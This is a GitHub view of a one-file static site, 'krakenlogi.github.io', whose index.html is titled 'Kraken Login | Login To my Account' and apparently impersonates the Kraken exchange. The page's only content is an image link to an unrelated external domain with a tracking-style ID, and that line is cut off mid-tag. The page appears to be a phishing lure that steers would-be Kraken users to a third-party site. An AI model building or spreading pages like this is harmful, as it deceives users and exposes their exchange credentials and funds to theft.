 krakenlogi / krakenlogi.github.io Public Watch 1 Fork 0 Star 0
Code Pull requests Actions Projects Security Insights
main krakenlogi.github.io / index.html Go to file ...
krakenlogi Update index.html Latest commit 1b4f9bd 9 days ago History
1 contributor
8 lines (8 sloc) 356 Bytes Raw Blame
1 <html>
2 <head>
3 <title>Kraken Login | Login To my Account</title>
4 </head>
5 <body>
6 <a href="https://surphyeaskets.com/145ba1ca-6b2a-451f-84a0-c10cc67634c1"><p class="text-center"><img style="display: block; margin-left: auto;margin-right: auto
7 </body>
8 </html>